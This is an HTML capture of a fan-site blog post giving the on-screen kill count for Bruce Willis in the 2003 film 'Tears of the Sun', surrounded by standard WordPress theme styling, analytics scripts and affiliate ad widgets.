

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tears-of-the-sun-killcount/
body_size: 12948
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Tears of the Sun killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Tears of the Sun killcount Comments Feed" href="https://allouttabubblegum.com/new-home/tears-of-the-sun-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftears-of-the-sun-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Ftears-of-the-sun-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/tears-of-the-sun-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=270' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-270 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-270" class="post-270 post type-post status-publish format-standard hentry category-kill-counts" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Tears of the Sun killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/tears-of-the-sun-killcount/" title="12:55 am" rel="bookmark"><time class="entry-date published" datetime="2008-10-10T00:55:28-06:00" itemprop="datePublished">October 10, 2008</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Tears of the Sun</strong> (2003)</p>
<p><a href="http://www.allouttabubblegum.com/wp-content/uploads/2008/10/tears.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-271" title="tears" src="http://www.allouttabubblegum.com/wp-content/uploads/2008/10/tears.jpg" alt="" width="353" height="518" /></a></p>
<p>Starring <a title="Bruce Willis" href="http://www.allouttabubblegum.com/main/?p=17" target="_self">Bruce Willis</a></p>
<p>Watch video here:</p>
<p>[flashvideo filename=videos/TearsoftheSunKillCount2008.wmv.FLV /]</p>
<p>YouTube version:</p>
<p><object width="425" height="344"><param name="movie" value="http://www.youtube.com/v/WoIV7sNuf1w&amp;hl=en&amp;fs=1" /><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><embed src="http://www.youtube.com/v/WoIV7sNuf1w&amp;hl=en&amp;fs=1" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="allowfullscreen" width="425" height="344" /></object></p>
<p>Bruce Willis kills 15 people.</p>
<p><a title="Discuss" href="http://www.allouttabubblegum.com/forum/viewtopic.php?f=16&amp;t=82" target="_self">Discuss</a></p>
<p><strong>Tears of the Sun</strong> rights held by <em>Columbia Pictures</em>.<br />
<iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=US&#038;source=ac&#038;ref=tf_til&#038;ad_type=product_link&#038;tracking_id=allouttabubbl-20&#038;marketplace=amazon&#038;region=US&#038;placement=B000095WW8&#038;asins=B000095WW8&#038;linkId=JX5QCU7BZRCZ3JA2&#038;show_border=true&#038;link_opens_in_new_window=true&#038;price_color=F9F3F4&#038;title_color=F30A20&#038;bg_color=0E0E0E"><br />
</iframe><iframe style="width:120px;height:240px;" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&#038;OneJS=1&#038;Operation=GetAdHtml&#038;MarketPlace=US&#038;source=ac&#038;ref=tf_til&#038;ad_type=product_link&#038;tracking_id=allouttabubbl-20&#038;marketplace=amazon&#038;region=US&#038;placement=B000GRU0A2&#038;asins=B000GRU0A2&#038;linkId=BOHGFVUIMMVW2KA7&#038;show_border=true&#038;link_opens_in_new_window=true&#038;price_color=F9F3F4&#038;title_color=F30A20&#038;bg_color=0E0E0E"><br />
</iframe></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

